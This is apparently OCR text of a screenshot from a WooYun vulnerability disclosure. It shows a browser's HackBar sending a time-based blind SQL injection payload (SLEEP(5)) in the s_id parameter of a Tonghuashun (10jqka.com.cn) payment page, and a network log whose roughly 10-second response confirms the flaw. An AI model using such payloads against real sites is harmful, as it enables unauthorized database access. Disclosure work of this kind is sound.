 系统提示
testm.10jqka.com.cn/pay/pad_release.php?counturl=http://vas
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝 建议网站 网页快讯库 从 IE 中导入 8 Google
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://testm.10jqka.com.cn/pay/pad_release.php?counturl=http://vaserviece.10jqka.com.cn/macd/index.php?module=count&goto=nwnd&op=goldpay&param=macd&
platform=ipad&s_id=206' AND (SELECT * FROM (SELECT( SLEEP (5)))wZsl)and '9565'='9565&source=macdd_gbuy1
Enable Post data Enable Referrer
支付异常，请稍后再试...
确定
正在传输来自 testm.10jqka.com.cn 的数据...
查看器 控制台 调试器 样式编辑器 性能 网络
✓ 方法 文件 域名 类型 已传输 大小 0 毫秒 2.56 秒 5.12 秒 7.68 秒 10.24 秒
200 GET pad_release.php?counturl=http://vaserviec... testm.10jqka.com.cn html 0.81 KB 1.54 KB → 10346 ms
200 GET iphone.css testm.10jqka.com.cn css 1.82 KB 6.63 KB → 90 ms
200 GET combo?js/m/pay/&main4.20150105.js s.thsi.cn js 3.66 KB 12.04 KB → 74 ms
GET client.html?action=idcount^id=&ld=mobil... abcdfsdfsdfs.com plain — 0 KB → 25 ms
GET client.html?action=idcount^id=18415974... abcdfsdfsdfs.com plain — 0 KB → 25 ms
404 GET client.html?action=getIsSDK^callback=setI... 10jqka.com.cn html 0.16 KB 0 KB → 116 ms
404 GET client.html?action=Clientcount^callback=s... 10jqka.com.cn html 0.16 KB 0 KB → 120 ms
200 GET bg.gif testm.10jqka.com.cn gif 0.09 KB 0.09 KB → 81 ms
所有 HTML CSS JS XHR 字体 图像 媒体 Flash 其他 8 个请求, 20.30 KB, 10.55 秒 清除
www.wooyun.org